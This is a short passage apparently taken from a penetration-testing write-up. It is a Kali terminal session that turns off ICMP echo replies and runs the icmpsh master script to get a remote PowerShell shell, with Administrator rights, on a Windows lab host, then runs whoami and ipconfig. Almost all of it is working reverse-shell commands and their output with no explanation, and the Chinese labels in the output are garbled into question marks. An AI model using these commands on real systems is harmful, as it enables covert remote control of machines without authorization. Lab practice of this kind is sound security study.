 root@kali:/opt/icmpsh#sysctl -w net.ipv4.icmp_echo_ignore_all=1
net.ipv4.icmp_echo_ignore_all = 1
root@kali:/opt/icmpsh#./icmpsh_m.py 192.168.241.128 192.168.241.129
Windows PowerShell running as user Administrator on DESKTOP-F00RQLL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS E:\Intranet\nishang\Shells> whoami
desktop-f00rqll\administrator
PS E:\Intranet\nishang\Shells> ipconfig
Windows IP ??
?????? Ethernet0:
????? DNS ?? . . . . . . . : localdomain
???? IPv6 ??. . . . . . . . : fe80::d5fd:7dcf:5189:e44f%4
IPv4 ?? . . . . . . . . . . . . : 192.168.241.129
????  . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : 192.168.241.2